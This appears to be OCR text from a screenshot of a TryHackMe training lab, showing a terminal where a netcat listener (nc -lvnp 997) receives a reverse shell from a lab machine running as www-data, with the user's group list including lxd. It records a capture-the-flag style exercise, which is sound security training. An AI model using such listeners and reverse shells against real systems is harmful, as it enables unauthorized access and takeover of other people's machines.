 10.10.195.229:8080/index.php/adgdfgdgsdgdfgdgdfgdfgdfgdfg
TryHackMe | Learn Cy...
root@ip-10-10-154-39: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-154-39: ~ × root@ip-10-10-154-39: ~ ×
root@ip-10-10-154-39:~# nc -lvnp 997
Listening on 0.0.0.0 997
Connection received on 10.10.195.229 50738
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
11:30:41 up 1:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
$